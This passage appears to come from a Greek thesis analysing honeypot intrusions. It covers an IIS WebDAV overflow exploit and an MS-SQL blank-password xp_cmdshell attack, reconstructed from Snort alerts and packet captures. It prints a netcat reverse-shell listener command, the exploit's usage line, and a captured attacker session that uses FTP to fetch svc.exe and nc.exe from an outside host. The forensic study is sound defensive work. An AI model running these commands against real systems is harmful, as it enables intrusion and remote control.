

Επίσης μπορούμε να χρησιμοποιήσουμε το **whois** εργαλείο του linux. Είναι το γνωστό εργαλείο που υπάρχει εξορισμού στα unix συστήματα και στέλνει ερώτηση στους **whois servers,** για να πάρει τα ίδια αποτελέσματα με το αντίστοιχο εργαλείο των windows που είδαμε παραπάνω.

Συνοπτικές πληροφορίες από το manual του linux whois: WHOIS(1)

NAME

whois, fwhois - query a whois or nicname database

**SYNOPSIS** 

```
whois [-v] [-r]-n] [-h server] [-p port] [-t] timeout] [--]query[@server[:port]]
```
#### DESCRIPTION

whois formats and sends queries to any RFC954 whois server and prints the results to standard output.

#### **4.1.5 Αναγνώριση του Exploit που Χρησιμοποιήθηκε**

Aναζητώντας στο WEB για webdav vulnerabilities (http://www.securityfocus.com/bid/2483) ανακαλύπτουμε ότι υπάρχει ένα **vulnerability**για webdav/ntdll.dll overflow στον IIS. Επίσης βρήκαμε ένα exploit σε γλώσσα προγραμματισμού **C,** το οποίο πολύ πιθανόν να χρησιμοποιήθηκε από τον **blackhat.**

Ας δούμε λοιπόν τι έγινε. Όπως προαναφέραμε το πιθανότερο **exploit** που χρησιμοποιήθηκε, λειτουργεί όπως το C πρόγραμμα που βρίσκεται στην ηλεκτρονική διεύθυνση http://www.securityfocus.com/bid/7116/exploit/ .

Παρακάτω (Πίνακας 4-9) Βλέπουμε τα σχόλια που υπάρχουν στην αρχή του exploit :



it is my first exploit..and my first shellcode..sorry :P \*/ if you have comments feel free to mail me at:  $*$ / /\* mailto: kralor@coromputer.net \*/ /\* or visit us at www.coromputer.net . You can speak with us \*/ /\* at IRC undernet channel #coromputer \*/ ok now the greetz:  $*$ / /\* [El0d1e] to help me find some information about the bug :) \*/ tuck to support me ;)  $*$ / and all my friends in coromputer crew! hein les poulets!  $=$ ) \*/  $\frac{1}{\sqrt{2}}$  \*/ /\* Tested by Rafael [RaFa] Nunez rnunez@scientech.com.ve \*/  $\frac{1}{\sqrt{2}}$  \*/ /\* (take off the WSAStartup, change the closesocket, change \*/ headers and it will run on linux boxes ;pPpPpP ).  $/*$  \*/ /\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/



Αυτό το **exploit**, δημιουργεί ένα **buffer overflow** στον **IIS** και επιστρέφει **shell** σε κάποια πόρτα που έχει ανοιχτεί στον υπολογιστή του επιτιθέμενου.

Περισσότερες πληροφορίες για **buffer overflow**, υπάρχουν στην πτυχιακή εργασία του Δημήτριου Πρίτσου, που υλοποιήθηκε στο Internet Systematics Lab του ΕΚΕΦΕ «Δημόκριτος», για το Τεχνολογικό Ινστιτούτο Αθηνών, με θέμα «**Εντοπισμός επιθέσεων κακόβουλων χρηστών που βασίζονται σε αδυναμίες υπερχείλισης μνήμης (Buffer Overflow)»**

Για να ανοιχτεί μια **Port** στον **client**, όπως προτείνει και ο δημιουργός του **exploit** στα αρχικά σχόλια, χρησιμοποιείται το **netcat (nc.exe)** με παραμέτρους :

*Nc.exe –L –vv –p <αριθμός πόρτας>*

Οπότε εκτελώντας το C πρόγραμμα με παραμέτρους :

*Όνομα <target\_IP> <Source\_IP> <Port> <pad>*



Επιχειρείται , δηλαδή το **exploit** με την κατάλληλη τιμή **pad** ώστε να πετύχει η υπερχείλιση της μνήμης και να εκτελεστεί κώδικας στον υπολογιστή θύμα. Ο κώδικας αυτός θα δώσει στον επιτιθέμενο ένα shell του υπολογιστή θύμα.

Δεύτερη περίπτωση exploit που μπορεί να χρησιμοποιήθηκε είναι σε γραφικό περιβάλλον, με την ίδια φιλοσοφία του πρώτου, μόνο που αντί να εκτελείται σε command line το exploit, τρέχει ένα GUI όπως φαίνεται παρακάτω.



Να σημειωθεί ότι και εδώ γίνεται χρήση του netcat για να ανοίξει πόρτα διασύνδεσης από τον επιτιθέμενο.

# *4.2 Δεύτερη Περίπτωση*

Στην δεύτερη περίπτωση θα ακολουθήσουμε μια IP που χρησιμοποίησε διαφορετικά μέσα για να πετύχει τον στόχο της, από την πρώτη περίπτωση. Βέβαια θα ανακαλύψουμε ότι δεν υπάρχει μεγάλη διαφορά από την πρώτη στην πολιτική της επίθεσης, αλλά θα πάρουμε περισσότερα στοιχεία για τον τελικό σκοπό αυτών των επιθέσεων.

Η επόμενη IP που θα ασχοληθούμε, όπως φαίνεται στον *Πίνακα 4-10* στις γραμμές 13 έως και 23, είναι η 217.81.125.206.

# **4.2.1 Ενδείξεις Επίθεσης**

Παρακολουθώντας τα alert που παράχθηκαν από το snort , θα δούμε κάποια δραστιριότητα προς το windows honeypot.

Ας δούμε αναλυτικά τις κινήσεις που γίνανε:

Πρώτα παρατηρούμε ότι κάνει **Ping** και μάλιστα μόνο στο windows 2000 **honeypot,** γραμμή 13,14,15 και 16**.** Ενώ στην συνέχεια κάνει επίθεση στον **SQL server** *πίνακας 4-10* γραμμή 17 έως και 23.

Από αυτή την πληροφορία μπορούμε να καταλάβουμε ότι ο επιτιθέμενος ήξερε ότι υπάρχει αυτός ο υπολογιστής στο δίκτυο με ανοιχτό **SQL server** πιθανότατα από προηγούμενο **scan** και για αυτό ήταν σε θέση να πραγματοποιήσει ένα ακριβές και αστραπιαίο χτύπημα.

Το **snort** καταγράφει την επίθεση σαν *MS-SQL xp\_cmdshell - program execution* (*Πίνακας 10* Γραμμή 17 -23).

13 .05/17-19:30:03.952776 [\*\*] [1:382:4] ICMP PING Windows [\*\*] [Classification: Misc activity] [Priority: 3] {ICMP} 217.81.125.206 ->192.168.0.2 14. 05/17-19:30:04.950139 [\*\*] [1:382:4] ICMP PING Windows [\*\*] [Classification: Misc activity] [Priority: 3] {ICMP} 217.81.125.206 ->192.168.0.2 15. 05/17-19:30:05.971183 [\*\*] [1:382:4] ICMP PING Windows [\*\*] [Classification: Misc activity] [Priority: 3] {ICMP} 217.81.125.206 ->192.168.0.2 16. 05/17-19:30:07.087908 [\*\*] [1:382:4] ICMP PING Windows [\*\*] [Classification: Misc activity] [Priority: 3] {ICMP} 217.81.125.206 ->192.168.0.2 17. 05/17-19:30:20.255764 [\*\*] [1:687:4] MS-SQL xp\_cmdshell - program execution [\*\*] [Classification: Attempted User Privilege Gain] [Priority: 1] {TCP} 217.81.125.206:61002 -> 192.168.0.2:1433 18. 05/17-19:31:48.256347 [\*\*] [1:687:4] MS-SQL xp\_cmdshell - program execution [\*\*] [Classification: Attempted User Privilege Gain] [Priority: 1] {TCP} 217.81.125.206:61050 -> 192.168.0.2:1433 19. 05/17-19:31:59.349316 [\*\*] [1:687:4] MS-SQL xp\_cmdshell - program execution [\*\*] [Classification: Attempted User Privilege Gain] [Priority: 1] {TCP} 217.81.125.206:61052 -> 192.168.0.2:1433 20. 05/17-19:32:07.832264 [\*\*] [1:687:4] MS-SQL xp\_cmdshell - program execution [\*\*] [Classification: Attempted User Privilege Gain] [Priority: 1] {TCP} 217.81.125.206:61061 -> 192.168.0.2:1433 21. 05/17-19:32:16.054043 [\*\*] [1:687:4] MS-SQL xp\_cmdshell - program execution [\*\*] [Classification: Attempted User Privilege Gain] [Priority: 1] {TCP} 217.81.125.206:61063 -> 192.168.0.2:1433 22. 05/17-19:32:25.935894 [\*\*] [1:687:4] MS-SQL xp\_cmdshell - program execution [\*\*] [Classification: Attempted User Privilege Gain] [Priority: 1] {TCP} 217.81.125.206:61068 -> 192.168.0.2:1433 23. 05/17-19:32:39.743585 [\*\*] [1:687:4] MS-SQL xp\_cmdshell - program execution [\*\*] [Classification: Attempted User Privilege Gain] [Priority: 1] {TCP} 217.81.125.206:61073 -> 192.168.0.2:1433

# **Πίνακας 4-10**

# **4.2.2 Προσδιορισμός της επίθεσης και της αδυναμίας**

Η επίθεση βασίζεται σε ένα **Vulnerability** του **MS-SQL server** ο οποίος, κατά την εγκατάσταση σαν προεπιλογή , έχει κενό **password** στον χρήστη **sa** (system administrator). Το 80% των υπολογιστών με **SQL server** έχουν κενό **password** για τον χρήστη **sa**. Το vulnerability το περιγράφει το CERT σαν

# **Microsoft SQL Server and Microsoft Data Engine (MSDE) ship with a null default password**

http://www.kb.cert.org/vuls/id/635463

Το μήνυμα του **snort** μας λέει ότι εκτελέστηκε η ρουτίνα **xp\_cmdshell** του **MS-SQL server** , την οποία εκτελώντας την σου δίνει **command shell** του λειτουργικού. Περισσότερες πληροφορίες σχετικά με αυτό το **vulnerability** του MS-SQL server, υπάρχουν στο κείμενο : www.giac.org/practical/Adrian\_Hammill\_GCIH.doc

Παρακάτω, στην εικόνα 4-5, βλέπουμε την πρώτη σύνδεση του επιτιθέμενου προς την πόρτα 1433 και στην συνέχεια, φαίνεται να συνεχίζει να κάνει συνδέσεις προς αυτή την πόρτα.

| test.log - Ethereal<br>Edit View<br>File                                                                                                    | Capture<br>Analyze                                                                                                 | Help                                                                                                    |                                                            | $D \cap X$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ×                                                                                                    | $\approx$<br>⇨                                                                                                    | D E X<br>屹<br><b>JO</b>                                                                                  | O                                                          |                                                                                                    |
| No.<br>Time                                                                                                    | Source                                                                                                    | Destination                                                                                              | Protocol Info                                              |                                                                                                    |
|                                                                                                    | 1 19:30:16.304262 217.81.125.206                                                                                   | 192.168.0.2                                                                                              | TCP                                                        | 61002 > ns-sql-s [SYN] Seq=1055568228 Ack=0 Win=33792 Len=0 MSS=1452 US=                                                                                                    |
|                                                                                                    | 2 19:30:16.304514 192.168.0.2                                                                                      | 217, 81, 125, 206                                                                                        | <b>TCP</b>                                                 | ms-sql-s > 61002 [SYN, ACK] Seq=1254662412 Ack=1055558229 Wtn=17424 Len=                                                                                                    |
|                                                                                                    | 3 19:30:16.483684 217.81.125.206                                                                                   | 192.168.0.2                                                                                              | TCP.                                                       | 61002 > me-sql-s [ACK] Seq=1055558229 Ack=1254662413 Uin=45184 Len=0 TS\                                                                                                    |
|                                                                                                    | 4 13:30:16.511659 217.81.125.206                                                                                   | 192.168.0.2                                                                                              | <b>TBS</b>                                                 | TDS7/8 Login Packet                                                                                                    |
|                                                                                                    | 5 19:30:16,512894 192,168.0.2                                                                                      | 217, 81, 125, 206                                                                                        | <b>TDS</b>                                                 | Response Packet                                                                                                    |
|                                                                                                    | 6 19:30:16.849927 217.81.125.206                                                                                   | 192.168.0.2                                                                                              | TCP                                                        | 61002 > ms-sql-s [ACK] Seg=1055558379 Ack=1254662813 Win=45134 Len=0 TS\                                                                                                    |
|                                                                                                    | 7 19:30:20, 255764 217, 81, 125, 206                                                                               | 192.168.0.2                                                                                              | <b>TBS</b>                                                 | Query Packet                                                                                                    |
|                                                                                                    | 8 19:30:20.336438 192.168.0.2                                                                                      | 217.81.125.206                                                                                           | <b>TIS</b>                                                 | Response Packet                                                                                                    |
|                                                                                                    | 9 19:30:20.538475 217.81.125.206                                                                                   | 192.168.0.2                                                                                              | TCP                                                        | 61002 > ms-sql-s [RST] Seq=1065558455 Ack=1254662813 Win=0 Len=0                                                                                                    |
|                                                                                                    | 10 19:31:46, 146569 217.81, 125, 206                                                                               | 192.168.0.2                                                                                              | <b>TCP</b>                                                 | 61050 > ms-sql-s [SYN] Seq=1078337801 Ack=0 Win=33792 Len=0 MSS=1452 WS=                                                                                                    |
|                                                                                                    | 11 19:31:46.146835 192.168.0.2                                                                                     | 217,81,125,206                                                                                           | TCP:                                                       | ws-sq1-s > 61050 [SYN, ACK] Seq=1277160436 Ack=1078337802 Win=17424 Len=                                                                                                    |
|                                                                                                    | 12 19:31:46.367225 217.81.125.206                                                                                  | 192.168.0.2                                                                                              | TCP                                                        | 61050 > ms-sql-s [ACK] Seq=1078337802 Ack=1277160437 Win=45184 Len=0 TS\                                                                                                    |
|                                                                                                    | 13 19:31:46, 531019 217, 81, 125, 206                                                                              | 192.168.0.2                                                                                              | <b>TBS</b>                                                 | TES7/8 Login Packet                                                                                                    |
|                                                                                                    | 14 19:31:46.532262 192.168.0.2                                                                                     | 217,81,125,206                                                                                           | <b>TBS</b>                                                 | Response Packet                                                                                                    |
|                                                                                                    | 15 19:31:46.825407 217.81.125.206                                                                                  | 192.168.0.2                                                                                              | TCP                                                        | 61050 > ns-sql-s [ACK] Seq=1078337952 Ack=1277160837 Uin=45134 Len=0 TS\                                                                                                    |
|                                                                                                    | 16 19:31:48, 256347 217, 81, 125, 206                                                                              | 192.168.0.2                                                                                              | <b>TBS</b>                                                 | <b>Query Packet</b>                                                                                                    |
|                                                                                                    | 17 19:31:48.272372 192.168.0.2                                                                                     | 217.81.125.206                                                                                           | TIS                                                        | Response Packet                                                                                                    |
|                                                                                                    | 18 19:31:48.507065 217.81.125.206                                                                                  | 192.168.0.2                                                                                              | <b>TEP</b>                                                 | 61050 > ns-sql-s [RST] Seq=1078338086 Ack=1277160837 Win=0 Len=0                                                                                                    |
|                                                                                                    | 19 19:31:52, 713708 217, 81, 125, 206                                                                              | 192.168.0.2                                                                                              | <b>TCP</b>                                                 | 61051 > ms-sql-s [SYN] Seq=1080016711 Ack=0 Win=33792 Len=0 MSS=1452 WS=                                                                                                    |
|                                                                                                    | 20 19:31:52,714038 192.168.0.2                                                                                     | 217.81.125.206                                                                                           | TCP.                                                       | ms-sql-s > 61051 [SYN, ACK] Seq=1278837330 Ack=1080016712 Win=17424 Len=                                                                                                    |
|                                                                                                    | 21 19:31:52.913407 217.81.125.206                                                                                  | 192.168.0.2                                                                                              | <b>TEP</b>                                                 | 61051 > ws-sql-s [ACK] Seq=1080016712 Ack=1278837331 Win=45184 Len=0 TSV                                                                                                    |
|                                                                                                    | 22 19:31:57, 426796 217, 81, 125, 206                                                                              | 192.168.0.2                                                                                              | <b>TDS</b>                                                 | Unknown Packet Type: 18                                                                                                    |
|                                                                                                    | 23 19:31:57.427293 192.168.0.2                                                                                     | 217.81.125.206                                                                                           | TCP                                                        | ws-sql-s > 61051 [FIN, ACK] Seq=1278837331 Ack=1080016753 Win=17383 Len:                                                                                                    |
|                                                                                                    | El Fraxe 1 (78 bytes on wire, 78 bytes captured)<br>El Ethernet II. Snc: 00:e0:b0:2b:e3:d2. Dst: 00:04:e2:33:84:16 |                                                                                                    |                                                            | El Internet Protocol, Src Rddr: 217.81.125.206 (217.81.125.206), Bst Addr: 192.168.0.2 (192.168.0.2)<br>E Transmission Control Protocol, Src Port; 61002 (61002), Dat Port; ms-sql-s (1433), Seq; 1055558228, Ack; 0, Len; 0 |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                            |                                                                                                    |
| 00 04 e2 33 84 16 00 e0<br>0000<br>00 40 3b 65 40 00 71 06<br>0010<br>4b 02 ee 4a 05 99 3e ea<br>0020<br>84 00 c2 d7 00 00 02 04<br>0030<br>0040 | 08 0a 00 00 00 00 00 00 00 00 00 01 01 04 02                                                                       | b0 2b e3 d2 08 00 45 80<br>9b c7 d9 51 7d ce 8f e9<br>Ba 54 00 00 00 00 b0 02<br>05 ac 01 03 03 03 01 01 | 3 E.<br>$.8:00.9.$ 0)<br>K., J., ). , T<br>******** ****** |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                            |                                                                                                    |

**Εικόνα 4-5**



Το **exploit** που χρησιμοποιήθηκε, εκμεταλλεύεται την ευπάθεια του κενού password του sql-server, και τρέχει την ρουτίνα xp cmdshell, έτσι εκτελεί cmd εντολές. Κάθε φορά που εκτελείται το **exploit** καλείται και η ρουτίνα **xp\_cmdshell**, και μπορεί να εκτελέσει μόνο μια εντολή. Γι' αυτόν τον λόγο, στον κατάλογο που έχει δημιουργήσει το **snort** για την IP 217.81.125.206 , βλέπουμε πολλές συνδέσεις στην πόρτα 1433. Ένα μέρος του καταλόγου αυτού φαίνεται στον *Πίνακα 4-11.*





## **Πίνακας 4-11**

# **4.2.3 Η εξέλιξη της επίθεσης**

Τα **SESSIONS** που καταγράφει το **Snort,** δεν περιέχουν τις εντολές που γράφει o επιτιθέμενος αλλά μπορούμε να βγάλουμε κάποιο συμπέρασμα από τα αποτελέσματα που επιστρέφουν μετά την εκτέλεση της κάθε εντολής. Για παράδειγμα, στον *πίνακα 4-12,* το φωτισμένο σημείο μπορούμε να καταλάβουμε ότι είναι το αποτέλεσμα που έχει γυρίσει μετά από την εκτέλεση της εντολής **Dir**.





**Πίνακας 4-12**

Τα επόμενα SESSIONS που ακολουθούν δεν μας βοηθούν να καταλάβουμε τι κάνει ο επιτιθέμενος. Βλέποντας όμως το SESSION:61126-1433 θα πάρουμε κάποιες απαντήσεις *Πίνακας 4-13*.

qV`ddd+COMPYsa192.168.0.2,1433ODBCmastermaster^E%Changed database context to 'master'.BODI us\_englishbG'Changed language setting to us\_english.BODIiso\_110331966096Microsoft SQL Servero40964096<br/>outputdUser (217.81.12

5.206:(none)): open 217.81.125.206 "Invalid command.^M ascii get svc.exe get svuser.dll get nc.exe bye

# **Πίνακας 4-13**

